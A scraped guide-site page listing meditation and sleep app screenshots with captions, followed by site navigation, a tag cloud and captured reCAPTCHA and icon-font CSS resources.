<p><a href="https://i.pinimg.com/originals/96/e3/14/96e3145bc331dd7d45cd728a7dd56957.jpg"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/96/e3/14/96e3145bc331dd7d45cd728a7dd56957.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> ‎BetterMe Meditation &amp; Sleep on the App Store in 2020 </p>
<p><a href="https://i.pinimg.com/originals/62/44/c0/6244c0ba7ed616d5286f55fd0b58fd06.png"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/62/44/c0/6244c0ba7ed616d5286f55fd0b58fd06.png" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> Sleep, Meditate and Relax with Calm Calm, Summer </p>
<p><a href="https://yoikiguide.com/wp-content/uploads/2021/03/2039a453d5d25aaccaa9ea6a8ea8ec6b.jpg"><img decoding="async" class="img-fluid" src="https://yoikiguide.com/wp-content/uploads/2021/03/2039a453d5d25aaccaa9ea6a8ea8ec6b.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> Breathing exercises to help you cool down in 2020 </p>
<p><a href="https://i.pinimg.com/originals/b4/5b/b3/b45bb393ee660560df3d3ba2c95aea21.png"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/b4/5b/b3/b45bb393ee660560df3d3ba2c95aea21.png" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> Pin on Mobile Interface </p>
<p><a href="https://i.pinimg.com/originals/1d/fc/a8/1dfca810c6f9cf6850b5a69cbd772956.png"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/1d/fc/a8/1dfca810c6f9cf6850b5a69cbd772956.png" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> Screenshot Image Guided meditation for relaxation, Deep </p>
<p><a href="https://i.pinimg.com/originals/4b/d0/69/4bd06917328db7fde6c1548fd3295117.jpg"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/4b/d0/69/4bd06917328db7fde6c1548fd3295117.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> Best AntiStress App (free) in 2020 How to fall asleep </p>
<p><a href="https://i.pinimg.com/originals/a4/ec/42/a4ec424776f6654cde0abb79ecf6c313.jpg"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/a4/ec/42/a4ec424776f6654cde0abb79ecf6c313.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> Moshi Sleep &amp; Mindfulness in 2020 Mindfulness for kids </p>
<p><a href="https://i.pinimg.com/originals/3d/59/db/3d59db2459f3e011898c98bbc8a05a2e.jpg"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/3d/59/db/3d59db2459f3e011898c98bbc8a05a2e.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> Guided Meditation for Sleep Activation Products Guided </p>
<p><a href="https://i.pinimg.com/originals/ce/e9/4d/cee94d2857c8357f7ac89aa23e261f57.png"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/ce/e9/4d/cee94d2857c8357f7ac89aa23e261f57.png" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> DreamyKid The Meditation App Just For Kids! Meditation </p>
    </div>

	        <ul class="single-post-tags text-center marg-t-30 marg-b-30">
			            <li>
                <a href="https://yoikiguide.com/tag/best/">#best</a>
            </li>
                        <li>
                <a href="https://yoikiguide.com/tag/meditation/">#meditation</a>
            </li>
                        <li>
                <a href="https://yoikiguide.com/tag/sleep/">#sleep</a>
            </li>
                    </ul>
	    <div class="blog-element-meta d-flex v-center-flex">
        <div class="blog-element-share">
            <span>SHARE:</span>
			        </div>
		        <div class="blog-element-category">
			<a href="https://yoikiguide.com/category/guide/" 
				title="View all posts under this category.">Guide</a>            <span class="blog-element-comments">
                    0 Replies to &ldquo;Best Guided Sleep Meditation App&rdquo;                </span>
        </div>
    </div>

</article>
<div class="np-author-bio">
    <div class="row">
        <div class="col-sm-1 col-xs-0">
            <img class="author-image img-responsive" src="https://secure.gravatar.com/avatar/?s=64&#038;d=mm&#038;r=g"
                 alt=""/>
        </div>

        <div class="col-sm-11 col-xs-12">
            <div class="np-author-name marg-b-10">
                             </div>
            <div class="author-bio">
                            </div>
        </div>
    </div>
</div>
    <div class="np-post-navigation">

        <div class="row top-xs">
            <div class="col-xs-12 text-center">
                <h3 class="post-navigation-title marg-t-0 marg-b-35">READ ALSO</h3>
            </div>
			                <div class="col-sm-6 col-xs-12">
                    <!-- Previous Post -->
                                        <div class="prevNextPost np-previous-post marg-b-5" style="background-image:url('https://yoikiguide.com/wp-content/uploads/2021/03/1d50189cf9069dc0d1591dc6a095c60e.jpg');">
                        <div class="prevNextPost-inner">
                            <p>PREVIOUS POST</p>
                            <h4>
                                <a href="https://yoikiguide.com/tv-guide-slc-nocable/" title="Best Guided Sleep Meditation App">
                                    Tv Guide Slc Nocable                                </a>
                            </h4>
                        </div>
                        <a class="overlay-link" href="https://yoikiguide.com/tv-guide-slc-nocable/" title="Best Guided Sleep Meditation App">
                            <span class="screen-reader-text">Tv Guide Slc Nocable</span>
                        </a>
                    </div>
                </div>
						                <div class="col-sm-6 col-xs-12">
                    <!-- Next Post -->
					                    <div class="prevNextPost np-next-post marg-b-5" style="background-image:url('https://yoikiguide.com/wp-content/uploads/2021/03/466d9c2fa44b6bb5d86093f4bdf31f38.png');">
                        <div class="prevNextPost-inner">
                            <p>NEXT POST</p>
                            <h4>   <a href="https://yoikiguide.com/bad-boys-for-life-parents-guide/" title="Best Guided Sleep Meditation App">
		                            Bad Boys For Life Parents Guide                                </a></h4>
                        </div>
                        <a class="overlay-link" href="https://yoikiguide.com/bad-boys-for-life-parents-guide/" title="Best Guided Sleep Meditation App">
                            <span class="screen-reader-text">Bad Boys For Life Parents Guide</span>
                        </a>
                    </div>
                </div>
			        </div>
    </div>
    <div class="np-related-posts marg-b-30">
        <div class="row top-xs">
            <div class="col-xs-12 text-center">
                <h3 class="related-posts-title marg-t-0 marg-b-35">RELATED POSTS</h3>
            </div>
        </div>
        <div class="row">
			                <div class="col-sm-4 col-xs-12">
                    <div class="single-related-post marg-b-15">

                        <article id="1003187" class="blog-element-type-1 post-1003378 post type-post status-publish format-standard has-post-thumbnail hentry category-guide tag-best tag-meditation tag-sleep">
	                                                        <div class="related-featured-image">
                                    <a href="https://yoikiguide.com/best-guided-sleep-meditation-app/">
				                        <img width="599" height="380" src="https://yoikiguide.com/wp-content/uploads/2021/03/5f540e0c41991235dd2d1b1707fca682-599x380.png" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" />                                    </a>
                                </div>
	                                                    <div class="related-post-date text-center">
                                <span>November 30, 2020</span>
                            </div>

                            <h4 class="related-post-title text-center">
                                <a href="https://yoikiguide.com/monster-prom-guide-damien/">
                                    Monster Prom Guide Damien</a>
                            </h4>
                        </article>
                    </div>
                </div>
			                <div class="col-sm-4 col-xs-12">
                    <div class="single-related-post marg-b-15">

                        <article id="1000792" class="blog-element-type-1 post-1003378 post type-post status-publish format-standard has-post-thumbnail hentry category-guide tag-best tag-meditation tag-sleep">
	                                                        <div class="related-featured-image">
                                    <a href="https://yoikiguide.com/best-guided-sleep-meditation-app/">
				                        <img width="564" height="380" src="https://yoikiguide.com/wp-content/uploads/2021/03/be47a59f97c88b81f83ae5b919565772-564x380.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" />                                    </a>
                                </div>
	                                                    <div class="related-post-date text-center">
                                <span>November 30, 2020</span>
                            </div>

                            <h4 class="related-post-title text-center">
                                <a href="https://yoikiguide.com/color-mixing-guide-for-acrylic-paint/">
                                    Color Mixing Guide For Acrylic Paint</a>
                            </h4>
                        </article>
                    </div>
                </div>
			                <div class="col-sm-4 col-xs-12">
                    <div class="single-related-post marg-b-15">

                        <article id="1002420" class="blog-element-type-1 post-1003378 post type-post status-publish format-standard has-post-thumbnail hentry category-guide tag-best tag-meditation tag-sleep">
	                                                        <div class="related-featured-image">
                                    <a href="https://yoikiguide.com/best-guided-sleep-meditation-app/">
				                        <img width="599" height="380" src="https://yoikiguide.com/wp-content/uploads/2021/03/aa761f5d69fd87d2f1d5b84d97a7527d-samurai-art-samurai-warrior-599x380.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" />                                    </a>
                                </div>
	                                                    <div class="related-post-date text-center">
                                <span>November 30, 2020</span>
                            </div>

                            <h4 class="related-post-title text-center">
                                <a href="https://yoikiguide.com/warrior-leveling-guide-classic/">
                                    Warrior Leveling Guide Classic</a>
                            </h4>
                        </article>
                    </div>
                </div>
			                <div class="col-sm-4 col-xs-12">
                    <div class="single-related-post marg-b-15">

                        <article id="1009483" class="blog-element-type-1 post-1003378 post type-post status-publish format-standard has-post-thumbnail hentry category-guide tag-best tag-meditation tag-sleep">
	                                                        <div class="related-featured-image">
                                    <a href="https://yoikiguide.com/best-guided-sleep-meditation-app/">
				                        <img width="599" height="380" src="https://yoikiguide.com/wp-content/uploads/2021/03/2ac10cb5f430a93530b9cdc5d23457db-599x380.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" />                                    </a>
                                </div>
	                                                    <div class="related-post-date text-center">
                                <span>November 30, 2020</span>
                            </div>

                            <h4 class="related-post-title text-center">
                                <a href="https://yoikiguide.com/birkenstock-size-guide-au/">
                                    Birkenstock Size Guide Au</a>
                            </h4>
                        </article>
                    </div>
                </div>
			        </div>
    </div>
                </div>
			        </div>
		        <div class="col-md-3 col-sm-4 col-xs-12">
			
<aside id="secondary" class="widget-area">
	
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://yoikiguide.com/monster-prom-guide-damien/">Monster Prom Guide Damien</a>
									</li>
											<li>
					<a href="https://yoikiguide.com/color-mixing-guide-for-acrylic-paint/">Color Mixing Guide For Acrylic Paint</a>
									</li>
											<li>
					<a href="https://yoikiguide.com/warrior-leveling-guide-classic/">Warrior Leveling Guide Classic</a>
									</li>
											<li>
					<a href="https://yoikiguide.com/birkenstock-size-guide-au/">Birkenstock Size Guide Au</a>
									</li>
											<li>
					<a href="https://yoikiguide.com/best-price-guide-for-sports-cards/">Best Price Guide For Sports Cards</a>
									</li>
					</ul>

		</section><section id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archives</h3>
			<ul>
					<li><a href='https://yoikiguide.com/2026/01/'>January 2026</a></li>
	<li><a href='https://yoikiguide.com/2025/12/'>December 2025</a></li>
	<li><a href='https://yoikiguide.com/2025/11/'>November 2025</a></li>
	<li><a href='https://yoikiguide.com/2025/10/'>October 2025</a></li>
	<li><a href='https://yoikiguide.com/2025/09/'>September 2025</a></li>
	<li><a href='https://yoikiguide.com/2025/08/'>August 2025</a></li>
	<li><a href='https://yoikiguide.com/2025/07/'>July 2025</a></li>
	<li><a href='https://yoikiguide.com/2025/06/'>June 2025</a></li>
	<li><a href='https://yoikiguide.com/2025/04/'>April 2025</a></li>
	<li><a href='https://yoikiguide.com/2025/03/'>March 2025</a></li>
	<li><a href='https://yoikiguide.com/2025/02/'>February 2025</a></li>
	<li><a href='https://yoikiguide.com/2025/01/'>January 2025</a></li>
	<li><a href='https://yoikiguide.com/2024/12/'>December 2024</a></li>
	<li><a href='https://yoikiguide.com/2024/11/'>November 2024</a></li>
	<li><a href='https://yoikiguide.com/2024/10/'>October 2024</a></li>
	<li><a href='https://yoikiguide.com/2024/09/'>September 2024</a></li>
	<li><a href='https://yoikiguide.com/2024/08/'>August 2024</a></li>
	<li><a href='https://yoikiguide.com/2024/07/'>July 2024</a></li>
	<li><a href='https://yoikiguide.com/2024/06/'>June 2024</a></li>
	<li><a href='https://yoikiguide.com/2024/05/'>May 2024</a></li>
	<li><a href='https://yoikiguide.com/2024/04/'>April 2024</a></li>
	<li><a href='https://yoikiguide.com/2024/03/'>March 2024</a></li>
	<li><a href='https://yoikiguide.com/2024/02/'>February 2024</a></li>
	<li><a href='https://yoikiguide.com/2024/01/'>January 2024</a></li>
	<li><a href='https://yoikiguide.com/2023/12/'>December 2023</a></li>
	<li><a href='https://yoikiguide.com/2023/11/'>November 2023</a></li>
	<li><a href='https://yoikiguide.com/2023/10/'>October 2023</a></li>
	<li><a href='https://yoikiguide.com/2023/09/'>September 2023</a></li>
	<li><a href='https://yoikiguide.com/2023/08/'>August 2023</a></li>
	<li><a href='https://yoikiguide.com/2023/07/'>July 2023</a></li>
	<li><a href='https://yoikiguide.com/2023/06/'>June 2023</a></li>
	<li><a href='https://yoikiguide.com/2023/05/'>May 2023</a></li>
	<li><a href='https://yoikiguide.com/2023/04/'>April 2023</a></li>
	<li><a href='https://yoikiguide.com/2021/05/'>May 2021</a></li>
	<li><a href='https://yoikiguide.com/2021/04/'>April 2021</a></li>
	<li><a href='https://yoikiguide.com/2021/03/'>March 2021</a></li>
	<li><a href='https://yoikiguide.com/2021/02/'>February 2021</a></li>
	<li><a href='https://yoikiguide.com/2021/01/'>January 2021</a></li>
	<li><a href='https://yoikiguide.com/2020/12/'>December 2020</a></li>
	<li><a href='https://yoikiguide.com/2020/11/'>November 2020</a></li>
	<li><a href='https://yoikiguide.com/2020/10/'>October 2020</a></li>
			</ul>

			</section><section id="block-3" class="widget widget_block widget_tag_cloud"><p class="wp-block-tag-cloud"><a href="https://yoikiguide.com/tag/2019/" class="tag-cloud-link tag-link-304 tag-link-position-1" style="font-size: 8.3381642512077pt;" aria-label="2019 (43 items)">2019</a>
<a href="https://yoikiguide.com/tag/2020/" class="tag-cloud-link tag-link-126 tag-link-position-2" style="font-size: 13.004830917874pt;" aria-label="2020 (212 items)">2020</a>
<a href="https://yoikiguide.com/tag/2021/" class="tag-cloud-link tag-link-141 tag-link-position-3" style="font-size: 9.1497584541063pt;" aria-label="2021 (56 items)">2021</a>
<a href="https://yoikiguide.com/tag/acnh/" class="tag-cloud-link tag-link-544 tag-link-position-4" style="font-size: 9.7584541062802pt;" aria-label="acnh (70 items)">acnh</a>
<a href="https://yoikiguide.com/tag/animal/" class="tag-cloud-link tag-link-15 tag-link-position-5" style="font-size: 11.719806763285pt;" aria-label="animal (136 items)">animal</a>
<a href="https://yoikiguide.com/tag/antenna/" class="tag-cloud-link tag-link-228 tag-link-position-6" style="font-size: 8pt;" aria-label="antenna (38 items)">antenna</a>
<a href="https://yoikiguide.com/tag/australia/" class="tag-cloud-link tag-link-209 tag-link-position-7" style="font-size: 8.2028985507246pt;" aria-label="australia (41 items)">australia</a>
<a href="https://yoikiguide.com/tag/beginners/" class="tag-cloud-link tag-link-131 tag-link-position-8" style="font-size: 9.3526570048309pt;" aria-label="beginners (61 items)">beginners</a>
<a href="https://yoikiguide.com/tag/book/" class="tag-cloud-link tag-link-8 tag-link-position-9" style="font-size: 11.855072463768pt;" aria-label="book (144 items)">book</a>
<a href="https://yoikiguide.com/tag/breeding/" class="tag-cloud-link tag-link-208 tag-link-position-10" style="font-size: 8.5410628019324pt;" aria-label="breeding (46 items)">breeding</a>
<a href="https://yoikiguide.com/tag/buying/" class="tag-cloud-link tag-link-284 tag-link-position-11" style="font-size: 8.8792270531401pt;" aria-label="buying (52 items)">buying</a>
<a href="https://yoikiguide.com/tag/cable/" class="tag-cloud-link tag-link-12 tag-link-position-12" style="font-size: 8.743961352657pt;" aria-label="cable (49 items)">cable</a>
<a href="https://yoikiguide.com/tag/channel/" class="tag-cloud-link tag-link-20 tag-link-position-13" style="font-size: 11.314009661836pt;" aria-label="channel (118 items)">channel</a>
<a href="https://yoikiguide.com/tag/chart/" class="tag-cloud-link tag-link-232 tag-link-position-14" style="font-size: 8.1352657004831pt;" aria-label="chart (40 items)">chart</a>
<a href="https://yoikiguide.com/tag/classic/" class="tag-cloud-link tag-link-52 tag-link-position-15" style="font-size: 10.63768115942pt;" aria-label="classic (94 items)">classic</a>
<a href="https://yoikiguide.com/tag/crossing/" class="tag-cloud-link tag-link-168 tag-link-position-16" style="font-size: 11.449275362319pt;" aria-label="crossing (125 items)">crossing</a>
<a href="https://yoikiguide.com/tag/dish/" class="tag-cloud-link tag-link-29 tag-link-position-17" style="font-size: 8.1352657004831pt;" aria-label="dish (40 items)">dish</a>
<a href="https://yoikiguide.com/tag/dungeon/" class="tag-cloud-link tag-link-387 tag-link-position-18" style="font-size: 8.1352657004831pt;" aria-label="dungeon (40 items)">dungeon</a>
<a href="https://yoikiguide.com/tag/episode/" class="tag-cloud-link tag-link-60 tag-link-position-19" style="font-size: 12.3961352657pt;" aria-label="episode (172 items)">episode</a>
<a href="https://yoikiguide.com/tag/fishing/" class="tag-cloud-link tag-link-51 tag-link-position-20" style="font-size: 10.231884057971pt;" aria-label="fishing (82 items)">fishing</a>
<a href="https://yoikiguide.com/tag/flower/" class="tag-cloud-link tag-link-14 tag-link-position-21" style="font-size: 8.3381642512077pt;" aria-label="flower (43 items)">flower</a>
<a href="https://yoikiguide.com/tag/free/" class="tag-cloud-link tag-link-109 tag-link-position-22" style="font-size: 9.3526570048309pt;" aria-label="free (60 items)">free</a>
<a href="https://yoikiguide.com/tag/gift/" class="tag-cloud-link tag-link-77 tag-link-position-23" style="font-size: 12.260869565217pt;" aria-label="gift (164 items)">gift</a>
<a href="https://yoikiguide.com/tag/guide/" class="tag-cloud-link tag-link-4 tag-link-position-24" style="font-size: 22pt;" aria-label="guide (4,553 items)">guide</a>
<a href="https://yoikiguide.com/tag/guided/" class="tag-cloud-link tag-link-161 tag-link-position-25" style="font-size: 13.004830917874pt;" aria-label="guided (213 items)">guided</a>
<a href="https://yoikiguide.com/tag/guides/" class="tag-cloud-link tag-link-41 tag-link-position-26" style="font-size: 10.096618357488pt;" aria-label="guides (78 items)">guides</a>
<a href="https://yoikiguide.com/tag/leveling/" class="tag-cloud-link tag-link-196 tag-link-position-27" style="font-size: 10.502415458937pt;" aria-label="leveling (90 items)">leveling</a>
<a href="https://yoikiguide.com/tag/listings/" class="tag-cloud-link tag-link-79 tag-link-position-28" style="font-size: 8.9468599033816pt;" aria-label="listings (53 items)">listings</a>
<a href="https://yoikiguide.com/tag/local/" class="tag-cloud-link tag-link-311 tag-link-position-29" style="font-size: 8.8792270531401pt;" aria-label="local (52 items)">local</a>
<a href="https://yoikiguide.com/tag/meditation/" class="tag-cloud-link tag-link-320 tag-link-position-30" style="font-size: 11.584541062802pt;" aria-label="meditation (132 items)">meditation</a>
<a href="https://yoikiguide.com/tag/minecraft/" class="tag-cloud-link tag-link-130 tag-link-position-31" style="font-size: 9.487922705314pt;" aria-label="minecraft (63 items)">minecraft</a>
<a href="https://yoikiguide.com/tag/osrs/" class="tag-cloud-link tag-link-116 tag-link-position-32" style="font-size: 10.096618357488pt;" aria-label="osrs (78 items)">osrs</a>
<a href="https://yoikiguide.com/tag/parents/" class="tag-cloud-link tag-link-315 tag-link-position-33" style="font-size: 9.7584541062802pt;" aria-label="parents (69 items)">parents</a>
<a href="https://yoikiguide.com/tag/pokemon/" class="tag-cloud-link tag-link-178 tag-link-position-34" style="font-size: 8.2028985507246pt;" aria-label="pokemon (41 items)">pokemon</a>
<a href="https://yoikiguide.com/tag/price/" class="tag-cloud-link tag-link-28 tag-link-position-35" style="font-size: 12.328502415459pt;" aria-label="price (169 items)">price</a>
<a href="https://yoikiguide.com/tag/reddit/" class="tag-cloud-link tag-link-92 tag-link-position-36" style="font-size: 12.125603864734pt;" aria-label="reddit (157 items)">reddit</a>
<a href="https://yoikiguide.com/tag/season/" class="tag-cloud-link tag-link-99 tag-link-position-37" style="font-size: 11.111111111111pt;" aria-label="season (110 items)">season</a>
<a href="https://yoikiguide.com/tag/size/" class="tag-cloud-link tag-link-62 tag-link-position-38" style="font-size: 12.599033816425pt;" aria-label="size (185 items)">size</a>
<a href="https://yoikiguide.com/tag/study/" class="tag-cloud-link tag-link-6 tag-link-position-39" style="font-size: 12.3961352657pt;" aria-label="study (172 items)">study</a>
<a href="https://yoikiguide.com/tag/style/" class="tag-cloud-link tag-link-54 tag-link-position-40" style="font-size: 9.487922705314pt;" aria-label="style (64 items)">style</a>
<a href="https://yoikiguide.com/tag/tonight/" class="tag-cloud-link tag-link-56 tag-link-position-41" style="font-size: 8.6086956521739pt;" aria-label="tonight (47 items)">tonight</a>
<a href="https://yoikiguide.com/tag/value/" class="tag-cloud-link tag-link-35 tag-link-position-42" style="font-size: 8.2705314009662pt;" aria-label="value (42 items)">value</a>
<a href="https://yoikiguide.com/tag/what/" class="tag-cloud-link tag-link-5 tag-link-position-43" style="font-size: 9.1497584541063pt;" aria-label="what (56 items)">what</a>
<a href="https://yoikiguide.com/tag/wowhead/" class="tag-cloud-link tag-link-22 tag-link-position-44" style="font-size: 8.2028985507246pt;" aria-label="wowhead (41 items)">wowhead</a>
<a href="https://yoikiguide.com/tag/youtube/" class="tag-cloud-link tag-link-38 tag-link-position-45" style="font-size: 8.2028985507246pt;" aria-label="youtube (41 items)">youtube</a></p></section></aside><!-- #secondary -->
        </div>
	</div>
<div id="search-overlay" class="np-search-modal block">
    <div class="centered">
        <span class="jam jam-close-circle-f close-btn"></span>
        <form action="" id='top-search-form' method='get'>
            <div class="row top-xs">
                <div class="col-xs-12">
                    <input id='search-text' name='s' placeholder='Search'
                           type='text'/>
                </div>
                <div class="col-xs-3">
                    <button id='top-search-button' class="no-radius" type='submit'>
                        <span>Search</span>
                    </button>
                </div>
            </div>



        </form>
    </div>

</div>
</div>
</div>
<div id="np-copyright-wrapper" class="np-copyright-wrapper np-copyright-type-1">
<div class="np-container container-fluid">
        <div class="row middle-xs">

<div class="col-xs-12">
    </div></div>
</div>
</div><nav id="np-mobile-navigation" style="display: none;">
    <div class="np-mobile-nav"><ul>
<li class="page_item page-item-2"><a href="https://yoikiguide.com/sample-page/">Sample Page</a></li>
</ul></div>
</nav>
<script type='text/javascript' src='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets/vendors/slick/slick.min.js?ver=1.0.0' id='slick-carousel-js'></script>
<script type='text/javascript' src='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets/vendors/fancybox/jquery.fancybox.js?ver=1.0.0' id='fancybox-js'></script>
<script type='text/javascript' src='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets/vendors/hc-nav/hc-offcanvas-nav.min.js?ver=1.0.0' id='hc-offcanvas-nav-js'></script>
<script type='text/javascript' src='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets//js/np.min.js?ver=1769104282' id='np-theme-js'></script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="8IrB7w3yNaKRCmKzNfpJ2Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769104285920');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets/fonts/JamIcons/jam.min.css?ver=1.0.0
body_size: 5653
content:
/*
  Copyright (c) 2018 Michael Amprimo <@michaelampr>.
  Licensed under the MIT License (MIT), https://jam-icons.com
*/
@font-face{font-family:'jam-icons';src:url("jam-icons.eot?osflwm");src:url("jam-icons.eot?osflwm#iefix") format("embedded-opentype"),url("jam-icons.ttf?osflwm") format("truetype"),url("jam-icons.woff?osflwm") format("woff"), url("jam-icons.svg?osflwm#Jam-icons") format("svg");font-weight:normal;font-style:normal}.jam{font-family:'jam-icons' !important;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jam-five-hundred-px:before{content:"\e900"}.jam-activity:before{content:"\e901"}.jam-airbnb:before{content:"\e902"}.jam-alarm-clock-f:before{content:"\e903"}.jam-alarm-clock:before{content:"\e904"}.jam-alert-f:before{content:"\e905"}.jam-alert:before{content:"\e906"}.jam-alien-f:before{content:"\e907"}.jam-alien:before{content:"\e908"}.jam-align-center:before{content:"\e909"}.jam-align-justify:before{content:"\e90a"}.jam-align-left:before{content:"\e90b"}.jam-align-right:before{content:"\e90c"}.jam-amazon:before{content:"\e90d"}.jam-anchor:before{content:"\e90e"}.jam-android-circle:before{content:"\e90f"}.jam-android-square:before{content:"\e910"}.jam-android:before{content:"\e911"}.jam-aperture:before{content:"\e912"}.jam-apple-circle:before{content:"\e913"}.jam-apple-square:before{content:"\e914"}.jam-apple:before{content:"\e915"}.jam-archive-f:before{content:"\e916"}.jam-archive:before{content:"\e917"}.jam-arrow-circle-down-f:before{content:"\e918"}.jam-arrow-circle-down-left-f:before{content:"\e919"}.jam-arrow-circle-down-left:before{content:"\e91a"}.jam-arrow-circle-down-right-f:before{content:"\e91b"}.jam-arrow-circle-down-right:before{content:"\e91c"}.jam-arrow-circle-down:before{content:"\e91d"}.jam-arrow-circle-left-f:before{content:"\e91e"}.jam-arrow-circle-left:before{content:"\e91f"}.jam-arrow-circle-right-f:before{content:"\e920"}.jam-arrow-circle-right:before{content:"\e921"}.jam-arrow-circle-up-f:before{content:"\e922"}.jam-arrow-circle-up-left-f:before{content:"\e923"}.jam-arrow-circle-up-left:before{content:"\e924"}.jam-arrow-circle-up-right-f:before{content:"\e925"}.jam-arrow-circle-up-right:before{content:"\e926"}.jam-arrow-circle-up:before{content:"\e927"}.jam-arrow-down-left:before{content:"\e928"}.jam-arrow-down-right:before{content:"\e929"}.jam-arrow-down:before{content:"\e92a"}.jam-arrow-left:before{content:"\e92b"}.jam-arrow-right:before{content:"\e92c"}.jam-arrow-square-down-f:before{content:"\e92d"}.jam-arrow-square-down-left-f:before{content:"\e92e"}.jam-arrow-square-down-left:before{content:"\e92f"}.jam-arrow-square-down-right-f:before{content:"\e930"}.jam-arrow-square-down-right:before{content:"\e931"}.jam-arrow-square-down:before{content:"\e932"}.jam-arrow-square-left-f:before{content:"\e933"}.jam-arrow-square-left:before{content:"\e934"}.jam-arrow-square-right-f:before{content:"\e935"}.jam-arrow-square-right:before{content:"\e936"}.jam-arrow-square-up-f:before{content:"\e937"}.jam-arrow-square-up-left-f:before{content:"\e938"}.jam-arrow-square-up-left:before{content:"\e939"}.jam-arrow-square-up-right-f:before{content:"\e93a"}.jam-arrow-square-up-right:before{content:"\e93b"}.jam-arrow-square-up:before{content:"\e93c"}.jam-arrow-up-left:before{content:"\e93d"}.jam-arrow-up-right:before{content:"\e93e"}.jam-arrow-up:before{content:"\e93f"}.jam-arrows-corners:before{content:"\e940"}.jam-arrows-fullscreen:before{content:"\e941"}.jam-arrows-h:before{content:"\e942"}.jam-arrows-v:before{content:"\e943"}.jam-attachment:before{content:"\e944"}.jam-background-color:before{content:"\e945"}.jam-backpack-f:before{content:"\e946"}.jam-backpack:before{content:"\e947"}.jam-backward-circle-f:before{content:"\e948"}.jam-backward-circle:before{content:"\e949"}.jam-backward-square-f:before{content:"\e94a"}.jam-backward-square:before{content:"\e94b"}.jam-backward:before{content:"\e94c"}.jam-baidu-circle:before{content:"\e94d"}.jam-baidu-square:before{content:"\e94e"}.jam-baidu:before{content:"\e94f"}.jam-bandage-f:before{content:"\e950"}.jam-bandage:before{content:"\e951"}.jam-bar-chart:before{content:"\e952"}.jam-baseball:before{content:"\e953"}.jam-basketball:before{content:"\e954"}.jam-bathtub-f:before{content:"\e955"}.jam-bathtub:before{content:"\e956"}.jam-battery-charging-f:before{content:"\e957"}.jam-battery-charging:before{content:"\e958"}.jam-battery-f:before{content:"\e959"}.jam-battery-half-f:before{content:"\e95a"}.jam-battery-half:before{content:"\e95b"}.jam-battery-one-quarter-f:before{content:"\e95c"}.jam-battery-one-quarter:before{content:"\e95d"}.jam-battery-three-quarters-f:before{content:"\e95e"}.jam-battery-three-quarters:before{content:"\e95f"}.jam-battery:before{content:"\e960"}.jam-beatport-circle:before{content:"\e961"}.jam-beatport-square:before{content:"\e962"}.jam